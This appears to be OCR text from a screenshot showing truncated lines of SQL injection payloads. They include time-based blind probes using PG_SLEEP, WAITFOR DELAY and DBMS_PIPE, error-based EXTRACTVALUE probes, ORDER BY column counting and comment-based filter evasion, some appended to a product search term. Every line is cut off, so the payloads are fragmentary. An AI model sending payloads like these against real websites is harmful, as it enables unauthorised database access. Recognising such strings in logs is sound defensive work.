
ELECT/**/3038/**/FROM/**/PG_SLEEP(5))--/**/Dgxs
T((CHR(113)||CHR(107)||CHR(118)||CHR(107)||CHR(113
86--/**/pVLS
/IN/**/(SELECT/**/(CHAR(113) CHAR(107) CHAR(118) 
S_PIPE.RECEIVE_MESSAGE(CHR(74)||CHR(72)||CHR(88)||
S_PIPE.RECEIVE_MESSAGE(CHR(74)||CHR(72)||CHR(88)||
47--/**/EjQB
UE(5308,CONCAT(0x5c,0x716b766b71,
TVALUE(5308,CONCAT(0x5c,0x716b766b71,
Xt<'">cHKUng/**/ORDER/**/BY/**/1--/**/uHLY
radiant tee'GPpgXt<'">cHKUng/**/ORD
PpgXt<'">cHKUng/**/WAITFOR/**/DELAY/**/'0:0:5'